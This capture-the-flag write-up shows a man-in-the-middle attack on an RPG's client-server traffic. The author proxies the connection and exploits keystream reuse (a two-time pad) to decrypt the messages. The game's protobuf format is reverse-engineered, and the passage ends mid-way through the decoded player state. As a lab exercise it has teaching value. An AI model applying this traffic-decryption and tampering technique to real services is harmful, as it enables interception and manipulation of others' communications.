> An elf is tired of snow and wanted to visit summer... in an online RPG at least. Could you help him beat the game?
Service: http://3.93.128.89:12020
Extra clarification, please read this: https://docs.google.com/document/d/1wYlM2ideh5R5I7KDTLFTu_NLQmAJAmV-hVjNlmAOIEY
## Initial Analysis
The setup for this challenge is basically that you are given a man-in-the-middle position between a "client" and "server" game. Note - If you don't start by implementing a proxy program then you can't start the problem! The data sent between the two endpoints is encrypted so cannot be easily modified without further analysis. The game itself is a relatively simple and worth explaining a little bit:
* The game has a player's level, experience count, and HP similar to many RPGs.* There are items you can buy from the shop and store in either your stash or equipment. These consist of a healing potion, different levels of swords, and a "Scroll of Secrets".* In the game you can fight enemies on the game board, and these appear to only be up to two levels higher than your current level.* You can heal using your potion at any time (unlimited).

The objective of all of this seemed to me to be that you need to level up enough to gain coin to purchase the "Scroll of Secrets". Doing this with the game alone is very slow, so if there is a way to script the leveling up process automatically, then this would speed up the process and allow us to step away and have everything done for us.
As for the man-in-the-middle position, I created a simple proxy in python and ran a couple captures with test usernames only to see data such as the following:
```$ ./day2.py Server ID: TUFaiGJ6/Ggmpll/faGle2FHkM5lTSisEnter this ID on the game client to connect to this custom server.
Data (Server to Client (recv from server, send to fake)): -- 0x10 accum total00000000: ae12 9e50 993b 683a 6455 3d4b 7841 201b ...P.;h:dU=KxA .
Data (Client to Server (recv from fake, send to server)): -- 0x2 accum total00000000: 429e B.
Data (Client to Server (recv from fake, send to server)): -- 0x17 accum total00000000: ef2e 1b42 64b7 92bc a30f efd4 d08c 89b4 ...Bd...........00000010: a41d 413e da ..A>.
Data (Server to Client (recv from server, send to fake)): -- 0x12 accum total00000000: 429e B.
Data (Server to Client (recv from server, send to fake)): -- 0x27 accum total00000000: f73d 235b 4caa 80bb ae15 ef92 b2ea 9bb4 .=#[L...........00000010: b713 403e 92 ..@>.
Data (Client to Server (recv from fake, send to server)): -- 0x19 accum total00000000: 5b40 [@
Data (Client to Server (recv from fake, send to server)): -- 0x2f accum total00000000: d395 d87a 6057 2efc b67c 94fe 8fae a0f1 ...z`W...|......00000010: 00b4 fe7e 009c ...~..
Data (Server to Client (recv from server, send to fake)): -- 0x29 accum total00000000: f944 .D
Data (Server to Client (recv from server, send to fake)): -- 0x4dd accum total00000000: cb30 db7a 0036 5a92 d61f b580 f986 c0aa .0.z.6Z.........00000010: f0d3 afd1 65c2 be3b 8188 1155 dd9d 5f77 ....e..;...U.._w00000020: 4054 26a2 080a 8a8e 1f93 6ad9 70c9 710f @T&.......j.p.q.00000030: 0caf 1ef0 2010 a689 a31f c884 1d48 48d8 .... ........HH.00000040: 84bd ce21 1168 12b5 08f7 282e 8ca4 d4aa ...!.h....(.....00000050: afcd 3bb9 8eaa dc04 3a86 9046 676f 3787 ..;.....:..Fgo7.00000060: b77b 23e0 10f7 975b 82b8 2a87 572b b54c .{#....[..*.W+.L00000070: 9500 4535 9396 4cdc 6da2 21dc 36e6 3761 ..E5..L.m.!.6.7a00000080: 8150 6da0 fc37 8635 d3c7 6cb4 1849 129e .Pm..7.5..l..I..00000090: fee4 e8b1 77e2 d94b 0b28 b4a6 d5ea ae9f ....w..K.(......000000a0: c168 1fad b744 bfd1 fe09 f68f 67c5 b698 .h...D......g...000000b0: dcff 990e 133f e5ba d673 9a90 49af b32d .....?...s..I..-000000c0: d89e e3f0 6da2 96bd 4f82 bbad ea21 7985 ....m...O....!y.000000d0: 4f32 d63a bda8 2e8f 7c4e 6537 b36d ef5a O2.:....|Ne7.m.Z000000e0: d4fd 716b efa6 a795 809c 5ce0 d50b 8994 ..qk......\.....000000f0: a734 860f caa7 ec5c 1ee8 b041 a5ef bdb4 .4.....\...A....00000100: 3e49 31f0 4bcf cdf1 dbd5 9bff c320 7983 >I1.K........ y.00000110: fafa 5f8a 5e87 f8b8 4831 4850 24f6 ebcc .._.^...H1HP$...00000120: 4b4b 6ba1 04d4 5a24 63e3 bcd9 1ad8 cff0 KKk...Z$c.......00000130: 8958 a400 4d01 3bc7 671f 2925 c000 e91b .X..M.;.g.)%....00000140: 9634 4f80 6a55 89a4 2970 e27b b67e 50ca .4O.jU..)p.{.~P.00000150: fe1a 7ee0 2953 622f f64c 6f23 c943 eaf8 ..~.)Sb/.Lo#.C..00000160: e48f f04d 5174 d9eb dbae 025f 0ed0 cf09 ...MQt....._....00000170: 559c e5b4 169f 9a63 3dcb e33e a1ea d6b5 U......c=..>....00000180: 4c33 a54d 7acb e2af 0b7d a6d3 9e63 83c0 L3.Mz....}...c..00000190: 4103 7951 7384 9be0 f660 b569 d4bb 9b48 A.yQs....`.i...H000001a0: 050c c656 3b36 7ac9 7871 e855 01a1 359e ...V;6z.xq.U..5.000001b0: d63b efda 8a09 04db 9bc1 d752 cf9d 1220 .;.........R... 000001c0: 1b3a c243 4aa6 1fac d763 827e 1a92 24e0 .:.CJ....c.~..$.000001d0: 83d5 39b6 bb72 0afb 011d ac56 f5d9 5b9a ..9..r.....V..[.000001e0: 1103 2806 5be4 658d 236e b112 269d d796 ..(.[.e.#n..&...000001f0: 008a 0b90 3d4a bd9c 9659 f379 187a b527 ....=J...Y.y.z.'00000200: ea35 3bc7 604e 3689 bbba 5ee5 2b65 4ed5 .5;.`N6...^.+eN.00000210: e1b6 3a9e 83f8 4175 721d 891a 5d84 cf82 ..:...Aur...]...00000220: f8ba 5150 69c4 d70c 05ed d290 d0d6 3b71 ..QPi.........;q00000230: c3ea 637c 0b9b 4ae7 96e2 ea4b 282a 1ba3 ..c|..J....K(*..00000240: 9cdf 192c bda6 b08a 8b40 8fce bb80 92a1 ...,[email protected]: b6ce 2c82 8253 9361 4884 fa68 b820 8f00 ..,..S.aH..h. ..00000260: 239c 4eb6 ea42 4f62 969a 1d5b 6ec4 85f0 #.N..BOb...[n...00000270: 5e32 28e4 9c1f c150 9e1b a4b1 0108 ae5e ^2(....P.......^00000280: 4dbe 67d4 0256 ba57 9a84 7951 83c7 0ed6 M.g..V.W..yQ....00000290: 5529 15b9 f783 a4a3 f728 8c63 a4e6 4c42 U).......(.c..LB000002a0: 7588 3d1b 657a 1318 b7fe 63e8 80af b5fa u.=.ez....c.....000002b0: c631 2701 73d5 d18e a797 8392 5c99 bc0f .1'.s.......\...000002c0: 1e80 3fa4 c34c 9dff 71ff 6fc7 29da 455c ..?..L..q.o.).E\000002d0: 98d4 d1e5 a865 7e39 08a2 5d42 9c4a 376b .....e~9..]B.J7k000002e0: 9cc7 dbf8 7f8a 5950 3a87 77f8 007a 4787 ......YP:.w..zG.000002f0: 0382 7520 8786 c7ba 6f11 cba7 a369 d162 ..u ....o....i.b00000300: 43f5 0b7b adc4 771c 9af5 1843 bde9 6e13 C..{..w....C..n.00000310: 42f7 c6e9 5432 f7eb e8a4 27ca 91f6 4678 B...T2....'...Fx00000320: cd5c 832b ef10 a9e6 84fb 8e2b 7330 41e3 .\.+.......+s0A.00000330: 27b2 6924 4d7e 29c2 ac6f 449b 5561 6274 '.i$M~)..oD.Uabt00000340: 44ec 8249 170d 156f 6818 5d1a e5aa 1306 D..I...oh.].....00000350: d569 28ca e9e7 30f1 18ae 9838 4784 c91b .i(...0....8G...00000360: dd0d 6fc0 9594 46ab 6834 0741 ced2 f34c ..o...F.h4.A...L00000370: 88b9 b4e5 045f 4288 8927 e29a bc31 9765 ....._B..'...1.e00000380: 9691 3fcc e300 e5c0 b400 9afa f4f0 1839 ..?............900000390: 3ec2 e6e9 ad8f 7f59 f9ce 1a3d 2687 7841 >......Y...=&.xA000003a0: 1e6d 991b 0eec d924 7eae 746f e10b 5b52 .m.....$~.to..[R000003b0: b58c f8c0 66e5 dbbb 7891 33df 1cac c7d7 ....f...x.3.....000003c0: a4d6 c7ce f660 691c 34d6 12b6 3c32 3a1e .....`i.4...<2:.000003d0: 8961 7069 7148 7c29 6436 34d7 7000 d6d0 .apiqH|)d64.p...000003e0: 9f76 92f5 9be5 aad4 fa30 9287 9c43 9175 .v.......0...C.u000003f0: 84b5 d851 e4a8 3937 7e1d befc 1ebc e2c8 ...Q..97~.......00000400: caf1 bdc5 c929 22b9 50fa 6a78 480c cf47 .....)".P.jxH..G00000410: 79b4 a3b9 3b01 4a4d 4e95 4a44 4520 2e32 y...;.JMN.JDE .200000420: 594a a061 3b32 aff8 8981 18b5 d2c2 1100 YJ.a;2..........00000430: ccdf e10b c537 b742 d0e6 7cc7 a041 08b7 .....7.B..|..A..00000440: 3190 e906 5142 2c75 dc42 e4ec 7666 1eef 1...QB,u.B..vf..00000450: 3c95 1191 1388 6c41 5a9f 9c16 56b6 64ac <.....lAZ...V.d.00000460: b708 8e1a 85e8 854c c7b7 efa9 213e 1760 .......L....!>.`00000470: aa57 c799 c6c8 8cb7 0609 36ac 495a 321d .W........6.IZ2.00000480: 3a5a 15af 60b1 8037 0dc9 23b0 7b7e 5612 :Z..`..7..#.{~V.00000490: 22a3 ce80 4420 c3c0 0589 245f c6ba ad18 "...D ....$_....000004a0: 4d50 7d79 f547 3c98 ee50 3ce4 9f51 d3ca MP}y.G<..P<..Q..000004b0: d319 8e20 ...
Data (Client to Server (recv from fake, send to server)): -- 0x31 accum total00000000: b621 .!
Data (Client to Server (recv from fake, send to server)): -- 0x33 accum total00000000: a79a ..
Data (Server to Client (recv from server, send to fake)): -- 0x4df accum total00000000: faf3 ..
Data (Server to Client (recv from server, send to fake)): -- 0x513 accum total00000000: 0703 956c 1653 e79d 1c09 a53e 6ae0 3598 ...l.S.....>j.5.00000010: 0626 370f 1606 752b 2bb5 aaef f3d6 4aef .&7...u++.....J.00000020: f841 4b06 c7b7 7b40 15f0 ee2c 9162 c74c .AK...{@...,.b.L00000030: bc2c 3115 .,1.
connection closed...```
The above output is from my python script and shows the user logging in, retrieving a big chunk of data (likely some game state), and then performing some rudimentary actions like looking at the stash and attacking an enemy. It looks pretty random, so my assumption was it was encrypted.
## Data Decryption
My initial intuition with this problem was that the first 16 bytes was some version of the "key" sent from the server to client, and then each data was sent as two-bytes plus an encrypted message. I thought this two-byte value was a nonce of some sort which would setup the current encryption key for the data which followed. This would have allowed message replays and been an interesting challenge. This turned out to be wrong, and after staring at the messages a bit more I noticed that the data packet at the beginning of each transmission between the two sides always seemed to be very close in value. This fact made me think that the same key was being used to encrypt both sides in something called a "two-time pad". Specifically, the same keystream is used to encrypt the server to client data, and well as the client to server data. With this key reuse, we can XOR together both sides and learn _some_ information about the underlying plaintext, and if we somehow figure out some known plaintext, then we can create a keystream ourselves and decrypt the contents from the other side.
To get started with this, I found that certain actions in the game were easily repeatable and gave predictable messages between the server and client. In particular, if you start the game and repeatedly use the "Magical Potion", then you will get the same packet sizes sent between the client and server. Its a simple leap from here to assume that the plaintext packet contents are always the same for this action. A sample proxy of this action is shown below.
```Data (Client to Server (recv from fake, send to server)): -- 0x1a accum total00000000: c1aa ..
Data (Client to Server (recv from fake, send to server)): -- 0x1c accum total00000000: 41b6 A.
Data (Server to Client (recv from server, send to fake)): -- 0x4c8 accum total00000000: de27 .'
Data (Server to Client (recv from server, send to fake)): -- 0x4cd accum total00000000: bb35 b3dd 2a .5..*
Data (Client to Server (recv from fake, send to server)): -- 0x1e accum total00000000: a23c .<
Data (Client to Server (recv from fake, send to server)): -- 0x20 accum total00000000: 80ca ..
Data (Server to Client (recv from server, send to fake)): -- 0x4cf accum total00000000: 1e54 .T
Data (Server to Client (recv from server, send to fake)): -- 0x4d4 accum total00000000: 65d8 ee10 94 e....
Data (Client to Server (recv from fake, send to server)): -- 0x22 accum total00000000: 2420 $
Data (Client to Server (recv from fake, send to server)): -- 0x24 accum total00000000: 46a6 F.
Data (Server to Client (recv from server, send to fake)): -- 0x4d6 accum total00000000: 98ac ..
Data (Server to Client (recv from server, send to fake)): -- 0x4db accum total00000000: 3f50 4966 ea ?PIf.```
I ran this action enough times so that I had a large overlapping section of these data blocks in each direction and XORed the result together. Since we had a 2+2 long size and a 2+5 long size, the XOR pattern repeated every 28 bytes - `08030adc2b0502222908de012f00200322dc03052a220108f6010700`. Running the [included script](./solutions/day2.py) and uncommenting the crypto function will give you this output which shows the repeating pattern at the bottom.
```00000000: 9204 1895 0318 6073 7169 6071 7479 0541 ......`sqi`qty.A00000010: 6049 bd60 51bd 1328 757b 5d73 7c69 6779 `I.`Q..(u{]s|igy00000020: c1ec 6743 6e69 6371 0318 dcff fdff d5ff ..gCnicq........00000030: fdff d501 2004 2202 1a0a 3819 120a 080f .... ."...8.....00000040: 0a02 3a01 1af6 d5ff fdff d5ff fdff 2b22 ..:...........+"00000050: 0608 2818 0a18 2c1a 0608 2b18 221a fc08 ..(...,...+."...00000060: 0a02 3819 120a 080f 0a02 3a01 1af6 d5ff ..8.......:.....00000070: fdff d5ff fdff 2b22 0608 2818 0a12 3108 ......+"..(...1.00000080: 0310 3e22 0d08 2810 0318 b6ff fdff d5ff ..>"..(.........00000090: fdff d501 2004 2202 1a50 381c 0a02 3a28 .... ."..P8...:(000000a0: 200f 2202 1201 3298 faff d5ff fdff d5ff ."...2.........000000b0: 0322 2f08 0018 8a06 101c 2203 1250 080f ."/......."..P..000000c0: 0a02 3a01 1af0 9bff fdff d5ff fdff 2b22 ..:...........+"000000d0: 0708 2818 c23e 381e 0a04 3aa0 0322 2508 ..(..>8...:.."%.000000e0: 0010 2b18 e2f2 d3ff fdff d5ff fd01 0806 ..+.............000000f0: 0a02 3280 f304 381e 0a05 3ac0 0022 2508 ..2...8...:.."%.00000100: 0010 2b18 c2fb e8ff fdff d5ff fd01 0806 ..+.............00000110: 0a02 3280 e830 3819 120a 080f 0a02 3a01 ..2..08.......:.00000120: 1af6 d5ff fdff d5ff fdff 2b22 0608 2818 ..........+"..(.00000130: 0a12 3108 0310 3e22 0d08 2810 0318 b6ff ..1...>"..(.....00000140: fdff d5ff fdff d501 2004 2202 1a50 381c ........ ."..P8.00000150: 0a02 3a28 200f 2202 1201 3298 faff d5ff ..:( ."...2.....00000160: fdff d5ff 0322 2f08 0018 8a06 101c 2203 ....."/.......".00000170: 1250 080f 0a02 3a01 1af0 9bff fdff d5ff .P....:.........00000180: fdff 2b22 0708 2818 c23e 381e 0a04 3aa0 ..+"..(..>8...:.00000190: 0322 2508 0010 2b18 e2f2 d3ff fdff d5ff ."%...+.........000001a0: fd01 0806 0a02 3280 f304 381e 0a05 3ac0 ......2...8...:.000001b0: 0022 2508 0010 2b18 c2fb e8ff fdff d5ff ."%...+.........000001c0: fd01 0806 0a02 3280 e830 3819 120a 080f ......2..08.....000001d0: 0a02 3a01 1af6 d5ff fdff d5ff fdff 2b22 ..:...........+"000001e0: 0608 2818 0a12 3108 0310 3e22 0d08 2810 ..(...1...>"..(.000001f0: 0318 b6ff fdff d5ff fdff d501 2004 2202 ............ .".00000200: 1a50 381c 0a02 3a28 200f 2202 1201 3298 .P8...:( ."...2.00000210: faff d5ff fdff d5ff 0322 2f08 0018 8a06 ........."/.....00000220: 101c 2203 1250 080f 0a02 3a01 1af0 9bff .."..P....:.....00000230: fdff d5ff fdff 2b22 0708 2818 c23e 381e ......+"..(..>8.00000240: 0a04 3aa0 0322 2508 0010 2b18 e2f2 d3ff ..:.."%...+.....00000250: fdff d5ff fd01 0806 0a02 3280 f304 381e ..........2...8.00000260: 0a05 3ac0 0022 2508 0010 2b18 c2fb e8ff ..:.."%...+.....00000270: fdff d5ff fd01 0806 0a02 3280 e830 3819 ..........2..08.00000280: 120a 080f 0a02 3a01 1af6 d5ff fdff d5ff ......:.........00000290: fdff 2b22 0608 2818 0a12 3108 0310 3e22 ..+"..(...1...>"000002a0: 0d08 2810 0318 b6ff fdff d5ff fdff d501 ..(.............000002b0: 2004 2202 1a50 381c 0a02 3a28 200f 2202 ."..P8...:( .".000002c0: 1201 3298 faff d5ff fdff d5ff 0322 2f08 ..2.........."/.000002d0: 0018 8a06 101c 2203 1250 080f 0a02 3a01 ......"..P....:.000002e0: 1af0 9bff fdff d5ff fdff 2b22 0708 2818 ..........+"..(.000002f0: c23e 381e 0a04 3aa0 0322 2508 0010 2b18 .>8...:.."%...+.00000300: e2f2 d3ff fdff d5ff fd01 0806 0a02 3280 ..............2.00000310: f304 381e 0a05 3ac0 0022 2508 0010 2b18 ..8...:.."%...+.00000320: c2fb e8ff fdff d5ff fd01 0806 0a02 3280 ..............2.00000330: e830 3819 120a 080f 0a02 3a01 1af6 d5ff .08.......:.....00000340: fdff d5ff fdff 2b22 0608 2818 0a12 3108 ......+"..(...1.00000350: 0310 3e22 0d08 2810 0318 b6ff fdff d5ff ..>"..(.........00000360: fdff d501 2004 2202 1a50 381c 0a02 3a28 .... ."..P8...:(00000370: 200f 2202 1201 3298 faff d5ff fdff d5ff ."...2.........00000380: 0322 2f08 0018 8a06 101c 2203 1250 080f ."/......."..P..00000390: 0a02 3a01 1af0 9bff fdff d5ff fdff 2b22 ..:...........+"000003a0: 0708 2818 c23e 381e 0a04 3aa0 0322 2508 ..(..>8...:.."%.000003b0: 0010 2b18 e2f2 d3ff fdff d5ff fd01 0806 ..+.............000003c0: 0a02 3280 f304 381e 0a05 3ac0 0022 2508 ..2...8...:.."%.000003d0: 0010 2b18 c2fb e8ff fdff d5ff fd01 0806 ..+.............000003e0: 0a02 3280 e830 3819 120a 080f 0a02 3a01 ..2..08.......:.000003f0: 1af6 d5ff fdff d5ff fdff 2b22 0608 2818 ..........+"..(.00000400: 0a12 3108 0310 3e22 0d08 2810 0318 b6ff ..1...>"..(.....00000410: fdff d5ff fdff d501 2004 2202 1a50 381c ........ ."..P8.00000420: 0a02 3a28 200f 2202 1201 3298 faff d5ff ..:( ."...2.....00000430: fdff d5ff 0322 2f08 0018 8a06 101c 2203 ....."/.......".00000440: 1250 080f 0a02 3a01 1af0 9bff fdff d5ff .P....:.........00000450: fdff 2b22 0708 2818 c23e 381e 0a04 3aa0 ..+"..(..>8...:.00000460: 0322 2508 0010 2b18 e2f2 d3ff fdff d5ff ."%...+.........00000470: fd01 0806 0a02 3280 f304 381e 0a05 3ac0 ......2...8...:.00000480: 0022 2508 0010 2b18 c2fb e8ff fdff d5ff ."%...+.........00000490: fd01 0806 0a02 3280 e830 3817 0a08 080f ......2..08.....000004a0: 0a02 3a01 1a80 f99d f9ff d5ff fdff 2b22 ..:...........+"000004b0: 0008 2818 ea07 2f00 2003 22dc 0305 2a22 ..(.../. ."...*"000004c0: 0108 f601 0700 0803 0adc 2b05 0222 2908 ..........+..").000004d0: de01 2f00 2003 22dc 0305 2a22 0108 f601 ../. ."...*"....000004e0: 0700 0803 0adc 2b05 0222 2908 de01 2f00 ......+..").../.000004f0: 2003 22dc 0305 2a22 0108 f601 0700 0803 ."...*"........00000500: 0adc 2b05 0222 2908 de01 2f00 2003 22dc ..+..").../. .".00000510: 0305 2a22 0108 f601 0700 0803 0adc 2b05 ..*"..........+.00000520: 0222 2908 de01 2f00 2003 22dc 0305 2a22 .").../. ."...*"00000530: 0108 f601 0700 0803 0adc 2b05 0222 2908 ..........+..").00000540: de01 2f00 2003 22dc 0305 2a22 0108 f601 ../. ."...*"....00000550: 0700 0803 0adc 2b05 0222 2908 de01 2f00 ......+..").../.00000560: 2003 22dc 0305 2a22 0108 f601 0700 0803 ."...*"........00000570: 0adc 2b05 0222 2908 de01 2f00 2003 22dc ..+..").../. .".00000580: 0305 2a22 0108 f601 0700 0803 0adc 2b05 ..*"..........+.00000590: 0222 2908 de01 2f00 2003 22dc 0305 2a22 .").../. ."...*"000005a0: 0108 f601 0700 0803 0adc 2b05 0222 2908 ..........+..").000005b0: de01 2f00 2003 22dc 0305 2a22 0108 f601 ../. ."...*"....000005c0: 0700 0803 0adc 2b05 0222 2908 de01 2f00 ......+..").../.000005d0: 2003 22dc 0305 2a22 0108 f601 ."...*"....```
To decode the 28-long pattern into a 4-long and 7-long pattern, I did a bunch of twiddling and experimenting with plaintext contents which would result in this pattern. This is also in the script. Eventually gave me the decrypted contents - `0200 2a00` for the client side and `0500 220308dc01` for the server side. However, after testing this out a bit more at different character levels, you get slightly different decoded contents.
Intuitively, the first two bytes of these chunks make sense if they are length fields for the remainder of the data packet. In essence, the server is sending a (encrypted) 2-byte length field followed by a (encrypted) variable length message. The next idea I had (having some familiarity with protobufs), was that the contents were actually protobuf-encoded. Looking that the contents closely we can [decode them according to the protobuf spec](https://developers.google.com/protocol-buffers/docs/encoding). That is done as follows:
```Client to Server:2a00 - field number 5, type 2 (length-delim) [2a 00]
Server to Client (at level 1, HP 220):220308dc01 - field number 5, type 2, length 3 [22 03], field number 1, type 0 (int), value 000 0001 ++ 100 1100 == 220 [08 dc 01]
Server to Client (at level 2, HP 240):220308f001 - field number 5, type 2, length 3 [22 03], field number 1, type 0 (int), value 000 0001 ++ 111 0000 == 240 [08 f0 01]
Server to Client (at level 3, HP 260):2203088402 - field number 5, type 2, length 3 [22 03], field number 1, type 0 (int), value 000 0010 ++ 000 0100 == 260 [08 84 02]```
Once I knew how these packets were formatted, I started working on the large packet sent at the beginning of the transmission. By sending a lot of "use potion" commands I could construct a keystream for one side of the transmission and then decrypt the large packet. Again, this is in the included script and is essentially created by "server ciphertext XOR client ciphertext XOR client plaintext(pattern) == server plaintext". Its contents are shown below:
```00000000: b004 12ad 0908 0112 0c08 0118 6420 0128 ............d .(00000010: dc01 30dc 011a 3c12 1d08 0618 a08d 0622 ..0...<........"00000020: 0f08 0210 0118 f6ff ffff ffff ffff ff01 ................00000030: 2204 0802 180a 1219 100a 220f 0802 1001 ".........".....00000040: 18f6 ffff ffff ffff ffff 0122 0408 0218 ..........."....00000050: 0818 061a 0408 0118 201a d608 0802 1219 ........ .......00000060: 100a 220f 0802 1001 18f6 ffff ffff ffff ..".............00000070: ffff 0122 0408 0218 0812 1b08 0110 1422 ..."..........."00000080: 0f08 0210 0118 9cff ffff ffff ffff ff01 ................00000090: 2204 0802 1850 121c 0802 1028 220f 0802 "....P.....("...000000a0: 1001 1898 f8ff ffff ffff ffff 0122 0508 ............."..000000b0: 0218 a006 121c 0803 1050 220f 0802 1001 .........P".....000000c0: 18f0 b1ff ffff ffff ffff 0122 0508 0218 ..........."....000000d0: c03e 121e 0804 10a0 0122 0f08 0210 0118 .>......."......000000e0: e0f2 f9ff ffff ffff ff01 2206 0802 1880 ..........".....000000f0: f104 121e 0805 10c0 0222 0f08 0210 0118 ........."......00000100: c0fb c2ff ffff ffff ff01 2206 0802 1880 ..........".....00000110: ea30 1219 100a 220f 0802 1001 18f6 ffff .0....".........00000120: ffff ffff ffff 0122 0408 0218 0812 1b08 ......."........00000130: 0110 1422 0f08 0210 0118 9cff ffff ffff ..."............00000140: ffff ff01 2204 0802 1850 121c 0802 1028 ...."....P.....(00000150: 220f 0802 1001 1898 f8ff ffff ffff ffff "...............00000160: 0122 0508 0218 a006 121c 0803 1050 220f ."...........P".00000170: 0802 1001 18f0 b1ff ffff ffff ffff 0122 ..............."00000180: 0508 0218 c03e 121e 0804 10a0 0122 0f08 .....>......."..00000190: 0210 0118 e0f2 f9ff ffff ffff ff01 2206 ..............".000001a0: 0802 1880 f104 121e 0805 10c0 0222 0f08 ............."..000001b0: 0210 0118 c0fb c2ff ffff ffff ff01 2206 ..............".000001c0: 0802 1880 ea30 1219 100a 220f 0802 1001 .....0....".....000001d0: 18f6 ffff ffff ffff ffff 0122 0408 0218 ..........."....000001e0: 0812 1b08 0110 1422 0f08 0210 0118 9cff ......."........000001f0: ffff ffff ffff ff01 2204 0802 1850 121c ........"....P..00000200: 0802 1028 220f 0802 1001 1898 f8ff ffff ...("...........00000210: ffff ffff 0122 0508 0218 a006 121c 0803 ....."..........00000220: 1050 220f 0802 1001 18f0 b1ff ffff ffff .P".............00000230: ffff 0122 0508 0218 c03e 121e 0804 10a0 ...".....>......00000240: 0122 0f08 0210 0118 e0f2 f9ff ffff ffff ."..............00000250: ff01 2206 0802 1880 f104 121e 0805 10c0 ..".............00000260: 0222 0f08 0210 0118 c0fb c2ff ffff ffff ."..............00000270: ff01 2206 0802 1880 ea30 1219 100a 220f .."......0....".00000280: 0802 1001 18f6 ffff ffff ffff ffff 0122 ..............."00000290: 0408 0218 0812 1b08 0110 1422 0f08 0210 ..........."....000002a0: 0118 9cff ffff ffff ffff ff01 2204 0802 ............"...000002b0: 1850 121c 0802 1028 220f 0802 1001 1898 .P.....(".......000002c0: f8ff ffff ffff ffff 0122 0508 0218 a006 ........."......000002d0: 121c 0803 1050 220f 0802 1001 18f0 b1ff .....P".........000002e0: ffff ffff ffff 0122 0508 0218 c03e 121e .......".....>..000002f0: 0804 10a0 0122 0f08 0210 0118 e0f2 f9ff ....."..........00000300: ffff ffff ff01 2206 0802 1880 f104 121e ......".........00000310: 0805 10c0 0222 0f08 0210 0118 c0fb c2ff ....."..........00000320: ffff ffff ff01 2206 0802 1880 ea30 1219 ......"......0..00000330: 100a 220f 0802 1001 18f6 ffff ffff ffff ..".............00000340: ffff 0122 0408 0218 0812 1b08 0110 1422 ..."..........."00000350: 0f08 0210 0118 9cff ffff ffff ffff ff01 ................00000360: 2204 0802 1850 121c 0802 1028 220f 0802 "....P.....("...00000370: 1001 1898 f8ff ffff ffff ffff 0122 0508 ............."..00000380: 0218 a006 121c 0803 1050 220f 0802 1001 .........P".....00000390: 18f0 b1ff ffff ffff ffff 0122 0508 0218 ..........."....000003a0: c03e 121e 0804 10a0 0122 0f08 0210 0118 .>......."......000003b0: e0f2 f9ff ffff ffff ff01 2206 0802 1880 ..........".....000003c0: f104 121e 0805 10c0 0222 0f08 0210 0118 ........."......000003d0: c0fb c2ff ffff ffff ff01 2206 0802 1880 ..........".....000003e0: ea30 1219 100a 220f 0802 1001 18f6 ffff .0....".........000003f0: ffff ffff ffff 0122 0408 0218 0812 1b08 ......."........00000400: 0110 1422 0f08 0210 0118 9cff ffff ffff ..."............00000410: ffff ff01 2204 0802 1850 121c 0802 1028 ...."....P.....(00000420: 220f 0802 1001 1898 f8ff ffff ffff ffff "...............00000430: 0122 0508 0218 a006 121c 0803 1050 220f ."...........P".00000440: 0802 1001 18f0 b1ff ffff ffff ffff 0122 ..............."00000450: 0508 0218 c03e 121e 0804 10a0 0122 0f08 .....>......."..00000460: 0210 0118 e0f2 f9ff ffff ffff ff01 2206 ..............".00000470: 0802 1880 f104 121e 0805 10c0 0222 0f08 ............."..00000480: 0210 0118 c0fb c2ff ffff ffff ff01 2206 ..............".00000490: 0802 1880 ea30 1217 0808 220f 0802 1001 .....0....".....000004a0: 1880 d39d fbff ffff ffff 0122 0208 0218 ..........."....000004b0: e807 0500 2203 08dc 0105 0022 0308 dc01 ...."......"....000004c0: 0500 2203 08dc 0105 0022 0308 dc01 0500 .."......"......000004d0: 2203 08dc 0105 0022 0308 dc01 0500 2203 "......"......".000004e0: 08dc 0105 0022 0308 dc01 0500 2203 08dc ....."......"...000004f0: 0105 0022 0308 dc01 0500 2203 08dc 0105 ..."......".....00000500: 0022 0308 dc01 0500 2203 08dc 0105 0022 ."......"......"00000510: 0308 dc01 0500 2203 08dc 0105 0022 0308 ......"......"..00000520: dc01 0500 2203 08dc 0105 0022 0308 dc01 ...."......"....```
The first two bytes of this data chunk are the size (0x04b0) followed by a large protobuf structure. From here I manually wrote a short protobuf specification for this `Person` chunk:
```syntax = "proto3";
package day2;
message Stats { int64 level1 = 1; int64 exp_curr = 2; int64 exp_max = 3; int64 level2 = 4; int64 hp_curr = 5; int64 hp_max = 6;}
message ObjectCost { int64 obj1 = 1; enum BuySell { SELL = 0; BUY = 1; } BuySell bs = 2; int64 cost = 3;}
message Object { int64 obj1 = 1; int64 strength = 2; bytes obj3 = 3; repeated ObjectCost cost = 4;}
enum InventoryType { BAG = 0; STASH = 1; EQUIPMENT = 2;}
message Inventory { InventoryType type = 1; repeated Object objects = 2; int64 capacity = 3;}
message Person { int64 level = 1; Stats stats = 2; repeated Inventory inventory = 3;}
message SendData { oneof SendData_oneof { bytes type1 = 1; Person person = 2; bytes type3 = 3; bytes type4 = 4; bytes type5 = 5; }}```
Using this spec, I compiled it into python code and used it to decode the contents. As expected, this mostly contained information on the user's current stats and inventory:
```person { level: 1 stats { level1: 1 exp_max: 100 level2: 1 hp_curr: 220 hp_max: 220 } inventory { objects { obj1: 6 cost { obj1: 2 bs: BUY cost: -10 } cost { obj1: 2 cost: 10 } } objects { strength: 10 cost { obj1: 2 bs: BUY cost: -10 } cost { obj1: 2 cost: 8 } } capacity: 6 } inventory { type: STASH capacity: 32 } inventory { type: EQUIPMENT objects { strength: 10 cost { obj1: 2 bs: BUY cost: -10 } cost { obj1: 2 cost: 8 } } objects { obj1: 1 strength: 20 cost { obj1: 2 bs: BUY cost: -100 } cost { obj1: 2 cost: 80 } } objects { obj1: 2 strength: 40 cost { obj1: 2 bs: BUY cost: -1000 } cost { obj1: 2 cost: 800 } } objects { obj1: 3 strength: 80 cost { obj1: 2 bs: BUY cost: -10000 } cost { obj1: 2 cost: 8000 } } objects { obj1: 4 strength: 160 cost { obj1: 2 bs: BUY cost: -100000 } cost { obj1: 2 cost: 80000 } } objects { obj1: 5 strength: 320 cost { obj1: 2 bs: BUY cost: -1000000 } cost { obj1: 2 cost: 800000 } } objects { strength: 10 cost { obj1: 2 bs: BUY cost: -10 } cost { obj1: 2 cost: 8 } } objects { obj1: 1 strength: 20 cost { obj1: 2 bs: BUY cost: -100 } cost { obj1: 2 cost: 80 } } objects { obj1: 2 strength: 40 cost { obj1: 2 bs: BUY cost: -1000 } cost { obj1: 2 cost: 800 } } objects { obj1: 3 strength: 80 cost { obj1: 2 bs: BUY cost: -10000 } cost { obj1: 2 cost: 8000 } } objects { obj1: 4 strength: 160 cost { obj1: 2 bs: BUY cost: -100000 } cost { obj1: 2 cost: 80000 } } objects { obj1: 5 strength: 320 cost { obj1: 2 bs: BUY cost: -1000000 } cost { obj1: 2 cost: 800000 } } objects { 